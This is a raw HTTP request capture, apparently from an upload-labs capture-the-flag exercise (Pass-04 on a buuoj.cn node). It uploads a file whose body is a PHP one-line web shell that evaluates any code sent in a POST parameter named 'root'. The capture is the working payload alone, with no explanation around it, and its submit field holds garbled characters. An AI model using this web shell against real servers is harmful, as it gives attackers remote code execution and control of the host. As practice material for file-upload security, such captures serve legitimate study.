 Raw Params Headers Hex
POST /Pass-04/index.php HTTP/1.1
Host: 43cc2662-0845-41a4-9a77-fdabd7ce45fb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://43cc2662-0845-41a4-9a77-fdabd7ce45fb.node3.buuoj.cn/Pass-04/index.php
Cookie: td_cookie=3053261475
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------145001092118881
Content-Length: 363
-----------------------------145001092118881
Content-Disposition: form-data; name="upload_file"; filename="pino"
Content-Type: application/octet-stream
<script language='php'>eval($_POST['root']);</script>
-----------------------------145001092118881
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------145001092118881--